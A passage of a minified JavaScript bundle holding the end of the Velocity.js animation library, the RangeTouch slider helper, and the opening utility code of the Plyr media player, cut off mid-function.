Elements[a]=!1,v()},_(e).delayBegin=(new Date).getTime(),_(e).delay=parseFloat(d.delay),_(e).delayTimer={setTimeout:setTimeout(v,parseFloat(d.delay)),next:r}):v():h.queue(e,d.queue,(function(e,t){if(!0===t)return f.promise&&f.resolver(l),!0;g.velocityQueueEntryFlag=!0,v()})),""!==d.queue&&"fx"!==d.queue||"inprogress"===h.queue(e)[0]||h.dequeue(e)}f.promise&&(u&&O&&!1===O.promiseRejectEmpty?f.resolver():f.rejecter())},g)).animate=w,y=n.requestAnimationFrame||a,g.State.isMobile||o.hidden===s||((v=function(){o.hidden?(y=function(e){return setTimeout((function(){e(!0)}),16)},D()):y=n.requestAnimationFrame||a})(),o.addEventListener("visibilitychange",v)),i.Velocity=g,i!==n&&(i.fn.velocity=w,i.fn.velocity.defaults=g.defaults),h.each(["Down","Up"],(function(e,t){g.Redirects["slide"+t]=function(e,i,n,o,r,a){var l=(i=h.extend({},i)).begin,c=i.complete,u={},d={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""};i.display===s&&(i.display="Down"===t?"inline"===g.CSS.Values.getDisplayType(e)?"inline-block":"block":"none"),i.begin=function(){for(var i in 0===n&&l&&l.call(r,r),d){var o;d.hasOwnProperty(i)&&(u[i]=e.style[i],o=m.getPropertyValue(e,i),d[i]="Down"===t?[o,0]:[0,o])}u.overflow=e.style.overflow,e.style.overflow="hidden"},i.complete=function(){for(var t in u)u.hasOwnProperty(t)&&(e.style[t]=u[t]);n===o-1&&(c&&c.call(r,r),a)&&a.resolver(r)},g(e,d,i)}})),h.each(["In","Out"],(function(e,t){g.Redirects["fade"+t]=function(e,i,n,o,r,a){var l=(i=h.extend({},i)).complete,c={opacity:"In"===t?1:0};0!==n&&(i.begin=null),i.complete=n!==o-1?null:function(){l&&l.call(r,r),a&&a.resolver(r)},i.display===s&&(i.display="In"===t?"auto":"none"),g(this,c,i)}})),g;function _(e){return null===(e=h.data(e,"velocity"))?s:e}function k(e,t){(e=_(e))&&e.delayTimer&&!e.delayPaused&&(e.delayRemaining=e.delay-t+e.delayBegin,e.delayPaused=!0,clearTimeout(e.delayTimer.setTimeout))}function C(e){(e=_(e))&&e.delayTimer&&e.delayPaused&&(e.delayPaused=!1,e.delayTimer.setTimeout=setTimeout(e.delayTimer.next,e.delayRemaining))}function S(e,t,i,o){var s=4,r=.001,a=1e-7,l=10,c=11,u=1/(c-1),d="Float32Array"in n;if(4!==arguments.length)return!1;for(var h=0;h<4;++h)if("number"!=typeof arguments[h]||isNaN(arguments[h])||!isFinite(arguments[h]))return!1;e=Math.min(e,1),i=Math.min(i,1),e=Math.max(e,0),i=Math.max(i,0);var p=new(d?Float32Array:Array)(c);function f(e,t){return 1-3*t+3*e}function m(e,t,i){return((f(t,i)*e+(3*i-6*t))*e+3*t)*e}function g(e,t,i){return 3*f(t,i)*e*e+2*(3*i-6*t)*e+3*t}function y(t){for(var n=0,o=1,d=c-1;o!==d&&p[o]<=t;++o)n+=u;var h=n+(t-p[--o])/(p[o+1]-p[o])*u,f=g(h,e,i);if(r<=f){for(var y=t,v=h,b=0;b<s;++b){var w=g(v,e,i);if(0===w)return v;v-=(m(v,e,i)-y)/w}return v}if(0===f)return h;for(var _,k,C=t,S=n,T=n+u,x=0;0<(_=m(k=S+(T-S)/2,e,i)-C)?T=k:S=k,Math.abs(_)>a&&++x<l;);return k}var v=!1;function b(){if(v=!0,e!==t||i!==o)for(var n=0;n<c;++n)p[n]=m(n*u,e,i)}function w(n){return v||b(),e===t&&i===o?n:0===n?0:1===n?1:m(y(n),t,o)}w.getControlPoints=function(){return[{x:e,y:t},{x:i,y:o}]};var _="generateBezier("+[e,t,i,o]+")";return w.toString=function(){return _},w}function T(e){return-e.tension*e.x-e.friction*e.v}function x(e,t,i){return{dx:(i={x:e.x+i.dx*t,v:e.v+i.dv*t,tension:e.tension,friction:e.friction}).v,dv:T(i)}}function E(e,t){var i=e;return b.isString(e)?g.Easings[e]||(i=!1):i=b.isArray(e)&&1===e.length?function(e){return function(t){return Math.round(t*e)*(1/e)}}.apply(null,e):b.isArray(e)&&2===e.length?f.apply(null,e.concat([t])):!(!b.isArray(e)||4!==e.length)&&S.apply(null,e),!1===i?g.Easings[g.defaults.easing]?g.defaults.easing:p:i}function D(e){if(e){var t=g.timestamp&&!0!==e?e:l.now(),i=g.State.calls.length;1e4<i&&(g.State.calls=function(e){for(var t=-1,i=e?e.length:0,n=[];++t<i;){var o=e[t];o&&n.push(o)}return n}(g.State.calls),i=g.State.calls.length);for(var n=0;n<i;n++)if(g.State.calls[n]){var o=g.State.calls[n],a=o[0],c=o[2],u=!(v=o[3]),d=null,p=o[5],f=o[6],v=v||(g.State.calls[n][3]=t-16);if(p){if(!0!==p.resume)continue;v=o[3]=Math.round(t-f-16),o[5]=null}f=o[6]=t-v;for(var w=Math.min(f/c.duration,1),k=0,C=a.length;k<C;k++){var S=a[k],T=S.element;if(_(T)){var x,E,I,O,P,M,L=!1;for(x in c.display!==s&&null!==c.display&&"none"!==c.display&&("flex"===c.display&&h.each(["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"],(function(e,t){m.setPropertyValue(T,"display",t)})),m.setPropertyValue(T,"display",c.display)),c.visibility!==s&&"hidden"!==c.visibility&&m.setPropertyValue(T,"visibility",c.visibility),S)S.hasOwnProperty(x)&&"element"!==x&&(E=S[x],I=b.isString(E.easing)?g.Easings[E.easing]:E.easing,O=b.isString(E.pattern)?E.pattern.replace(/{(\d+)(!)?}/g,1===w?function(e,t,i){return t=E.endValue[t],i?Math.round(t):t}:function(e,t,i){var n=(n=E.startValue[t])+(t=E.endValue[t]-n)*I(w,c,t);return i?Math.round(n):n}):1===w?E.endValue:(O=E.endValue-E.startValue,E.startValue+O*I(w,c,O)),!u&&O===E.currentValue||(E.currentValue=O,"tween"===x?d=O:(m.Hooks.registered[x]&&(P=m.Hooks.getRoot(x),M=_(T).rootPropertyValueCache[P])&&(E.rootPropertyValue=M),M=m.setPropertyValue(T,x,E.currentValue+(r<9&&0===parseFloat(O)?"":E.unitType),E.rootPropertyValue,E.scrollData),m.Hooks.registered[x]&&(m.Normalizations.registered[P]?_(T).rootPropertyValueCache[P]=m.Normalizations.registered[P]("extract",null,M[1]):_(T).rootPropertyValueCache[P]=M[1]),"transform"===M[0]&&(L=!0))));c.mobileHA&&_(T).transformCache.translate3d===s&&(_(T).transformCache.translate3d="(0px, 0px, 0px)",L=!0),L&&m.flushTransformCache(T)}}c.display!==s&&"none"!==c.display&&(g.State.calls[n][2].display=!1),c.visibility!==s&&"hidden"!==c.visibility&&(g.State.calls[n][2].visibility=!1),c.progress&&c.progress.call(o[1],o[1],w,Math.max(0,v+c.duration-t),v,d),1===w&&A(n)}}g.State.isTicking&&y(D)}function A(e,t){if(g.State.calls[e]){for(var i,n,o,r=g.State.calls[e][0],a=g.State.calls[e][1],l=g.State.calls[e][2],c=g.State.calls[e][4],u=!1,d=0,p=r.length;d<p;d++){if(i=r[d].element,t||l.loop||("none"===l.display&&m.setPropertyValue(i,"display",l.display),"hidden"===l.visibility&&m.setPropertyValue(i,"visibility",l.visibility)),n=_(i),!0===l.loop||h.queue(i)[1]!==s&&/\.velocityQueueEntryFlag/i.test(h.queue(i)[1])||n&&(n.isAnimating=!1,n.rootPropertyValueCache={},o=!1,h.each(m.Lists.transforms3D,(function(e,t){var i=/^scale/.test(t)?1:0,r=n.transformCache[t];n.transformCache[t]!==s&&new RegExp("^\\("+i+"[^.]").test(r)&&(o=!0,delete n.transformCache[t])})),l.mobileHA&&(o=!0,delete n.transformCache.translate3d),o&&m.flushTransformCache(i),m.Values.removeClass(i,"velocity-animating")),!t&&l.complete&&!l.loop&&d===p-1)try{l.complete.call(a,a)}catch(e){setTimeout((function(){throw e}),1)}c&&!0!==l.loop&&c(a),n&&!0===l.loop&&!t&&(h.each(n.tweensContainer,(function(e,t){var i;/^rotate/.test(e)&&(parseFloat(t.startValue)-parseFloat(t.endValue))%360==0&&(i=t.startValue,t.startValue=t.endValue,t.endValue=i),/^backgroundPosition/.test(e)&&100===parseFloat(t.endValue)&&"%"===t.unitType&&(t.endValue=0,t.startValue=100)})),g(i,"reverse",{loop:!0,delay:l.delay})),!1!==l.queue&&h.dequeue(i,l.queue)}g.State.calls[e]=!1;for(var f=0,y=g.State.calls.length;f<y;f++)if(!1!==g.State.calls[f]){u=!0;break}!1===u&&(g.State.isTicking=!1,delete g.State.calls,g.State.calls=[])}}jQuery.fn.velocity=jQuery.fn.animate}))}).call(this,i(2)(e))},function(e,t,i){(function(n){var o,s=["premium","referrerPolicy"];function r(e){return function(e){if(Array.isArray(e))return f(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||p(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function l(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,g(n.key),n)}}function c(e,t,i){t&&l(e.prototype,t),i&&l(e,i),Object.defineProperty(e,"prototype",{writable:!1})}function u(e,t){var i,n=Object.keys(e);return Object.getOwnPropertySymbols&&(i=Object.getOwnPropertySymbols(e),t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)),n}function d(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?u(Object(i),!0).forEach((function(t){m(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):u(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function h(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var i=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=i){var n,o,s,r,a=[],l=!0,c=!1;try{if(s=(i=i.call(e)).next,0===t){if(Object(i)!==i)return;l=!1}else for(;!(l=(n=s.call(i)).done)&&(a.push(n.value),a.length!==t);l=!0);}catch(e){c=!0,o=e}finally{try{if(!l&&null!=i.return&&(r=i.return(),Object(r)!==r))return}finally{if(c)throw o}}return a}}(e,t)||p(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(e,t){var i;if(e)return"string"==typeof e?f(e,t):"Map"===(i="Object"===(i=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:i)||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?f(e,t):void 0}function f(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function m(e,t,i){return(t=g(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function g(e){return e=function(e,t){if("object"!==y(e)||null===e)return e;var i=e[Symbol.toPrimitive];if(void 0===i)return String(e);if("object"!==y(i=i.call(e,t)))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string"),"symbol"===y(e)?e:String(e)}function y(e){return(y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}"object"==("undefined"==typeof navigator?"undefined":y(navigator))&&(o=function(){"use strict";function e(e,t,i){var n;n=function(e){if("object"!=y(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0===t)return String(e);if("object"!=y(t=t.call(e,"string")))return t;throw new TypeError("@@toPrimitive must return a primitive value.")}(t),(t="symbol"==y(n)?n:String(n))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i}function t(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function i(e,t){var i,n=Object.keys(e);return Object.getOwnPropertySymbols&&(i=Object.getOwnPropertySymbols(e),t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)),n}function n(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){var i,o;i=e,o=n[t=t],t in i?Object.defineProperty(i,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):i[t]=o})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function o(e){return null!=e?e.constructor:null}function l(e,t){return!!(e&&t&&e instanceof t)}function u(e){return o(e)===String}function p(e){return Array.isArray(e)}function f(e){return l(e,NodeList)}var g={addCSS:!0,thumbWidth:15,watch:!0},v=u,b=p,w=f,_=function(e){return l(e,Element)},k=function(e){return l(e,Event)},C=function(e){return function(e){return null==e}(e)||(u(e)||p(e)||f(e))&&!e.length||function(e){return o(e)===Object}(e)&&!Object.keys(e).length};st=[{key:"setup",value:function(e){var t,i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},o=null;return C(e)||v(e)?o=Array.from(document.querySelectorAll(v(e)?e:'input[type="range"]')):_(e)?o=[e]:w(e)?o=Array.from(e):b(e)&&(o=e.filter(_)),C(o)?null:(t=n({},g,{},i),v(e)&&t.watch&&new MutationObserver((function(i){Array.from(i).forEach((function(i){Array.from(i.addedNodes).forEach((function(i){var n;_(i)&&function(){return Array.from(document.querySelectorAll(n)).includes(this)}.call(i,n=e)&&new T(i,t)}))}))})).observe(document.body,{childList:!0,subtree:!0}),o.map((function(e){return new T(e,i)})))}},{key:"enabled",get:function(){return"ontouchstart"in document.documentElement}}],t((ne=T).prototype,[{key:"init",value:function(){T.enabled&&(this.config.addCSS&&(this.element.style.userSelect="none",this.element.style.webKitUserSelect="none",this.element.style.touchAction="manipulation"),this.listeners(!0),this.element.rangeTouch=this)}},{key:"destroy",value:function(){T.enabled&&(this.config.addCSS&&(this.element.style.userSelect="",this.element.style.webKitUserSelect="",this.element.style.touchAction=""),this.listeners(!1),this.element.rangeTouch=null)}},{key:"listeners",value:function(e){var t=this,i=e?"addEventListener":"removeEventListener";["touchstart","touchmove","touchend"].forEach((function(e){t.element[i](e,(function(e){return t.set(e)}),!1)}))}},{key:"get",value:function(e){var t,i,n,o,s;return T.enabled&&k(e)?(o=e.target,e=e.changedTouches[0],t=parseFloat(o.getAttribute("min"))||0,i=parseFloat(o.getAttribute("max"))||100,n=parseFloat(o.getAttribute("step"))||1,s=100/(o=o.getBoundingClientRect()).width*(this.config.thumbWidth/2)/100,(e=100/o.width*(e.clientX-o.left))<0?e=0:100<e&&(e=100),e<50?e-=(100-2*e)*s:50<e&&(e+=2*(e-50)*s),t+(o=e/100*(i-t),(s=n)<1?(e=(e="".concat(s).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/))?Math.max(0,(e[1]?e[1].length:0)-(e[2]?+e[2]:0)):0,parseFloat(o.toFixed(e))):Math.round(o/s)*s)):null}},{key:"set",value:function(e){var t;T.enabled&&k(e)&&!e.target.disabled&&(e.preventDefault(),e.target.value=this.get(e),t=e.target,e="touchend"===e.type?"change":"input",t)&&e&&(e=new Event(e,{bubbles:!0}),t.dispatchEvent(e))}}]),t(ne,st);var S=T;function T(e,t){if(!(this instanceof T))throw new TypeError("Cannot call a class as a function");_(e)?this.element=e:v(e)&&(this.element=document.querySelector(e)),_(this.element)&&C(this.element.rangeTouch)&&(this.config=n({},g,{},t),this.init())}function x(e){return null!=e?e.constructor:null}function E(e,t){return Boolean(e&&t&&e instanceof t)}function D(e){return null==e}function A(e){return x(e)===Object}function I(e){return x(e)===String}function O(e){return"function"==typeof e}function P(e){return Array.isArray(e)}function M(e){return E(e,NodeList)}function L(e){return D(e)||(I(e)||P(e)||M(e))&&!e.length||A(e)&&!Object.keys(e).length}var N,j={nullOrUndefined:D,object:A,number:function(e){return x(e)===Number&&!Number.isNaN(e)},string:I,boolean:function(e){return x(e)===Boolean},function:O,array:P,weakMap:function(e){return E(e,WeakMap)},nodeList:M,element:function(e){return null!==e&&"object"==y(e)&&1===e.nodeType&&"object"==y(e.style)&&"object"==y(e.ownerDocument)},textNode:function(e){return x(e)===Text},event:function(e){return E(e,Event)},keyboardEvent:function(e){return E(e,KeyboardEvent)},cue:function(e){return E(e,window.TextTrackCue)||E(e,window.VTTCue)},track:function(e){return E(e,TextTrack)||!D(e)&&I(e.kind)},promise:function(e){return E(e,Promise)&&O(e.then)},url:function(e){if(E(e,window.URL))return!0;if(!I(e))return!1;var t=e;e.startsWith("http://")&&e.startsWith("https://")||(t="http://".concat(e));try{return!L(new URL(t).hostname)}catch(e){return!1}},empty:L},F=(N=document.createElement("span"),ne={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},st=Object.keys(ne).find((function(e){return void 0!==N.style[e]})),!!j.string(st)&&ne[st]);function H(e,t){setTimeout((function(){try{e.hidden=!0,e.offsetHeight,e.hidden=!1}catch(e){}}),t)}var $={isIE:Boolean(window.document.documentMode),isEdge:/Edge/g.test(navigator.userAgent),isWebKit:"WebkitAppearance"in document.documentElement.style&&!/Edge/g.test(navigator.userAgent),isIPhone:/iPhone|iPod/gi.test(navigator.userAgent)&&1<navigator.maxTouchPoints,isIPadOS:"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints,isIos:/iPad|iPhone|iPod/gi.test(navigator.userAgent)&&1<navigator.maxTouchPoints};function B(e,t){return t.split(".").reduce((function(e,t){return e&&e[t]}),e)}function V(){for(var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},i=arguments.length,n=new Array(1<i?i-1:0),o=1;o<i;o++)n[o-1]=arguments[o];return n.length&&(e=n.shift(),j.object(e))?(Object.keys(e).forEach((function(i){j.object(e[i])?(Object.keys(t).includes(i)||Object.assign(t,m({},i,{})),V(t[i],e[i])):Object.assign(t,m({},i,e[i]))})),V.apply(void 0,[t].concat(n))):t}function R(e,t){e=e.length?e:[e],Array.from(e).reverse().forEach((function(e,i){i=0<i?t.cloneNode(!0):t;var n=e.parentNode,o=e.nextSibling;i.appendChild(e),o?n.insertBefore(i,o):n.appendChild(i)}))}function z(e,t){j.element(e)&&!j.empty(t)&&Object.entries(t).filter((function(e){return e=h(e,2)[1],!j.nullOrUndefined(e)})).forEach((function(t){var i=(t=h(t,2))[0];t=t[1];return e.setAttribute(i,t)}))}function q(e,t,i){return e=document.createElement(e),j.object(t)&&z(e,t),j.string(i)&&(e.innerText=i),e}function W(e,t,i,n){j.element(t)&&t.appendChild(q(e,i,n))}function U(e){j.nodeList(e)||j.array(e)?Array.from(e).forEach(U):j.element(e)&&j.element(e.parentNode)&&e.parentNode.removeChild(e)}function K(e){if(j.element(e))for(var t=e.childNodes.length;0<t;)e.removeChild(e.lastChild),--t}function Y(e,t){return j.element(t)&&j.element(t.parentNode)&&j.element(e)?(t.parentNode.replaceChild(e,t),e):null}function G(e,t){var i,n;return!j.string(e)||j.empty(e)?{}:(i={},n=V({},t),e.split(",").forEach((function(e){var t=e.trim(),o=t.replace(".",""),s=h(e=t.replace(/[[\]]/g,"").split("="),1)[0],r=1<e.length?e[1].replace(/["']/g,""):"";switch(t.charAt(0)){case".":j.string(n.class)?i.class="".concat(n.class," ").concat(o):i.class=o;break;case"#":i.id=t.replace("#","");break;case"[":i[s]=r}})),V(n,i))}function X(e,t){j.element(e)&&(j.boolean(t=t)||(t=!e.hidden),e.hidden=t)}function Q(e,t,i){return j.nodeList(e)?Array.from(e).map((function(e){return Q(e,t,i)})):!!j.element(e)&&(e.classList[void 0!==i?i?"add":"remove":"toggle"](t),e.classList.contains(t))}function J(e,t){return j.element(e)&&e.classList.contains(t)}function Z(e,t){var i=Element.prototype;return(i.matches||i.webkitMatchesSelector||i.mozMatchesSelector||i.msMatchesSelector||function(){return Array.from(document.querySelectorAll(t)).includes(this)}).call(e,t)}function ee(e){return this.elements.container.querySelectorAll(e)}function te(e){return this.elements.container.querySelector(e)}function ie(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,t=1<arguments.length&&void 0!==arguments[1]&&arguments[1];j.element(e)&&e.focus({preventScroll:!0,focusVisible:t})}var ne,oe={"audio/ogg":"vorbis","audio/wav":"1","video/webm":"vp8, vorbis","video/mp4":"avc1.42E01E, mp4a.40.2","video/ogg":"theora"},se={audio:"canPlayType"in document.createElement("audio"),video:"canPlayType"in document.createElement("video"),check:function(e,t){return{api:e=se[e]||"html5"!==t,ui:e&&se.rangeInput}},pip:!($.isIPhone||!j.function(q("video").webkitSetPresentationMode)&&(!document.pictureInPictureEnabled||q("video").disablePictureInPicture)),airplay:j.function(window.WebKitPlaybackTargetAvailabilityEvent),playsinline:"playsInline"in document.createElement("video"),mime:function(e){if(j.empty(e))return!1;var t=h(e.split("/"),1)[0],i=e;if(!this.isHTML5||t!==this.type)return!1;Object.keys(oe).includes(i)&&(i+='; codecs="'.concat(oe[e],'"'));try{return Boolean(i&&this.media.canPlayType(i).replace(/no/,""))}catch(e){return!1}},textTracks:"textTracks"in document.createElement("video"),rangeInput:((ne=document.createElement("input")).type="range")===ne.type,touch:"ontouchstart"in document.documentElement,transitions:!1!==F,reducedMotion:"matchMedia"in window&&window.matchMedia("(prefers-reduced-motion)").matches},re=function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){return e=!0,null}});window.addEventListener("test",null,t),window.removeEventListener("test",null,t)}catch(e){}return e}();function ae(e,t,i){var n,o=this,s=3<arguments.length&&void 0!==arguments[3]&&arguments[3],r=!(4<arguments.length&&void 0!==arguments[4])||arguments[4],a=5<arguments.length&&void 0!==arguments[5]&&arguments[5];e&&"addEventListener"in e&&!j.empty(t)&&j.function(i)&&(t=t.split(" "),n=re?{passive:r,capture:a}:a,t.forEach((function(t){o&&o.eventListeners&&s&&o.eventListeners.push({element:e,type:t,callback:i,options:n}),e[s?"addEventListener":"removeEventListener"](t,i,n)})))}function le(e){ae.call(this,e,1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",2<arguments.length?arguments[2]:void 0,!0,!(3<arguments.length&&void 0!==arguments[3])||arguments[3],4<arguments.length&&void 0!==arguments[4]&&arguments[4])}function ce(e){ae.call(this,e,1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",2<arguments.length?arguments[2]:void 0,!1,!(3<arguments.length&&void 0!==arguments[3])||arguments[3],4<arguments.length&&void 0!==arguments[4]&&arguments[4])}function ue(e){var t=this,i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",n=2<arguments.length?arguments[2]:void 0,o=!(3<arguments.length&&void 0!==arguments[3])||arguments[3],s=4<arguments.length&&void 0!==arguments[4]&&arguments[4];ae.call(this,e,i,(function r(){for(var a=arguments.length,l=new Array(a),c=0;c<a;c++)l[c]=arguments[c];ce(e,i,r,o,s),n.apply(t,l)}),!0,o,s)}function de(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{};j.element(e)&&!j.empty(t)&&(t=new CustomEvent(t,{bubbles:i,detail:d(d({},n),{},{plyr:this})}),e.dispatchEvent(t))}function he(e){j.promise(e)&&e.then(null,(function(){}))}function pe(e){return j.array(e)?e.filter((function(t,i){return e.indexOf(t)===i})):e}function fe(e,t){return j.array(e)&&e.length?e.reduce((function(e,i){return Math.abs(i-t)<Math.abs(e-t)?i:e})):null}function me(e){return!(!window||!window.CSS)&&window.CSS.supports(e)}var ge=[[1,1],[4,3],[3,4],[5,4],[4,5],[3,2],[2,3],[16,10],[10,16],[16,9],[9,16],[21,9],[9,21],[32,9],[9,32]].reduce((function(e,t){var i=(t=h(t,2))[0];t=t[1];return d(d({},e),{},m({},i/t,[i,t]))}),{});function ye(e){return(j.array(e)||j.string(e)&&e.includes(":"))&&(j.array(e)?e:e.split(":")).map(Number).every(j.number)}function ve(e){var t;return j.array(e)&&e.every(j.number)?[(t=(e=h(e,2))[0])/(e=function e(t,i){return 0===i?t:e(i,t%i)}(t,t=e[1])),t/e]:null}function be(e){function t(e){return ye(e)?e.split(":").map(Number):null}var i;return ve(e=null===(e=null===(e=null===(e=t(e))?t(this.config.ratio):e)&&!j.empty(this.embed)&&j.array(this.embed.ratio)?this.embed.ratio:e)&&this.isHTML5?[(i=this.media).videoWidth,i.videoHeight]:e)}function we(e){var t,i,n,o;return this.isVideo&&(t=this.elements.wrapper,e=be.call(this,e),j.array(e))?(i=100/(n=(o=h(ve(e),2))[0])*(o=o[1]),me("aspect-ratio: ".concat(n,"/").concat(o))?t.style.aspectRatio="".concat(n,"/").concat(o):t.style.paddingBottom="".concat(i,"%"),this.isVimeo&&!this.config.vimeo.premium&&this.supported.ui?(o=((n=100/this.media.offsetWidth*parseInt(window.getComputedStyle(this.media).paddingBottom,10))-i)/(n/50),this.fullscreen.active?t.style.paddingBottom=null:this.media.style.transform="translateY(-".concat(o,"%)")):this.isHTML5&&t.classList.add(this.config.classNames.videoFixedRatio),{padding:i,ratio:e}):{}}function _e(e,t,i){i=2<arguments.length&&void 0!==i?i:.05;var n=e/t,o=fe(Object.keys(ge),n);return Math.abs(o-n)<=i?ge[o]:[e,t]}var ke={getSources:function(){var e=this;return this.isHTML5?Array.from(this.media.querySelectorAll("source")).filter((function(t){return t=t.getAttribute("type"),!!j.empty(t)||se.mime.call(e,t)})):[]},getQualityOptions:function(){return this.config.quality.forced?this.config.quality.options:ke.getSources.call(this).map((function(e){return Number(e.getAttribute("size"))})).filter(Boolean)},setup:function(){var e;this.isHTML5&&((e=this).options.speed=e.config.speed.options,j.empty(this.config.ratio)||we.call(e),Object.defineProperty(e.media,"quality",{get:function(){var t=ke.getSources.call(e).find((function(t){return t.getAttribute("src")===e.source}));return t&&Number(t.getAttribute("size"))},set:function(t){if(e.quality!==t){if(e.config.quality.forced&&j.function(e.config.quality.onChange))e.config.quality.onChange(t);else{var i=ke.getSources.call(e).find((function(e){return Number(e.getAttribute("size"))===t}));if(!i)return;var n=e.media,o=n.currentTime,s=n.paused,r=n.preload,a=n.readyState,l=n.playbackRate;e.media.src=i.getAttribute("src"),"none"===r&&!a||(e.once("loadedmetadata",(function(){e.speed=l,e.currentTime=o,s||he(e.play())})),e.media.load())}de.call(e,e.media,"qualitychange",!1,{quality:t})}}}))},cancelRequests:function(){this.isHTML5&&(U(ke.getSources.call(this)),this.media.setAttribute("src",this.config.blankVideo),this.media.load(),this.debug.log("Cancelled network requests"))}};function Ce(e){for(var t=arguments.length,i=new Array(1<t?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];return j.empty(e)?e:e.toString().replace(/{(\d+)}/g,(function(e,t){return i[t].toString()}))}function Se(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"";return e.replace(new RegExp(t.toString().replace(/([.*+?^=!:${}()|[\]/\\])/g,"\\$1"),"g"),i.toString())}function Te(){return(0<arguments.length&&void 0!==arguments[0]?arguments[0]:"").toString().replace(/\w\S*/g,(function(e){return e.charAt(0).toUpperCase()+e.slice(1).toLowerCase()}))}function xe(e){var t=document.createElement("div");return t.appendChild(e),t.innerHTML}var Ee={pip:"PIP",airplay:"AirPlay",html5:"HTML5",vimeo:"Vimeo",youtube:"YouTube"},De=function(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return j.empty(t)||j.empty(i)?"":(e=B(i.i18n,t),j.empty(e)?Object.keys(Ee).includes(t)?Ee[t]:"":(t={"{seektime}":i.seekTime,"{title}":i.title},Object.entries(t).forEach((function(t){var i=(t=h(t,2))[0];t=t[1];e=Se(e,i,t)})),e))},Ae=function(){function t(i){var n=this;a(this,t),e(this,"get",(function(e){var i;return t.supported&&n.enabled&&(i=window.localStorage.getItem(n.key),!j.empty(i))?(i=JSON.parse(i),j.string(e)&&e.length?i[e]:i):null})),e(this,"set",(function(e){if(t.supported&&n.enabled&&j.object(e)){var i=n.get();V(i=j.empty(i)?{}:i,e);try{window.localStorage.setItem(n.key,JSON.stringify(i))}catch(e){}}})),this.enabled=i.config.storage.enabled,this.key=i.config.storage.key}return c(t,null,[{key:"supported",get:function(){try{var e;return"localStorage"in window&&(e="___test",window.localStorage.setItem(e,e),window.localStorage.removeItem(e),!0)}catch(e){return!1}}}]),t}();function Ie(e,t){var i=1<arguments.length&&void 0!==t?t:"text";return new Promise((function(t,n){try{var o=new XMLHttpRequest;"withCredentials"in o&&(o.addEventListener("load",(function(){if("text"===i)try{t(JSON.parse(o.responseText))}catch(e){t(o.responseText)}else t(o.response)})),o.addEventListener("error",(function(){throw new Error(o.status)})),o.open("GET",e,!0),o.responseType=i,o.send())}catch(e){n(e)}}))}function Oe(e,t){var i,n,o,s,r,a;j.string(e)&&(i=j.string(t),n=function(){return 